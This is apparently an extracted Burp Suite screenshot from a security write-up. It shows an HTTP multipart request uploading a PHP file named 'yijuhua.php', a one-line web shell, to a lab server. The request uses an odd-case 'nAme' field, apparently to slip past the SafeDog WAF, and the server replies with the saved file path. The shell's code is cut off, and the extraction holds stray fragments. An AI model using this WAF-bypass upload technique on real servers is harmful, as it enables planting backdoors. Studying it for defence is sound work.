 Request
Raw Params Headers Hex
POST /web1/upload.php HTTP/1.1
Host: 192.168.57.142
Proxy-Connection: keep-alive
Content-Length: 506
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.57.142
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.22 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyoHeklp7BnBLq7QP
Referer: http://192.168.57.142/web1/SafeDog.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
大写字母A
Cookie: safedog-flow-item=848B38F6B97E6D699A8D4B18C94CFD85
------WebKitFormBoundaryyoHeklp7BnBLq7QP
Content-Disposition: form-data; nAme="file"; filename="yijuhua.php"
Content-Type: application/octet-stream
<?php
/*
REEBUF
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2017 03:14:20 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
Content-Length: 58
Content-Type: text/html
File Path:C:\phpStudy\WWW\web1/upload/20yijuhua.php<br/>OK
? < + > Type a search term 0 matches
216 bytes | 1,029 millis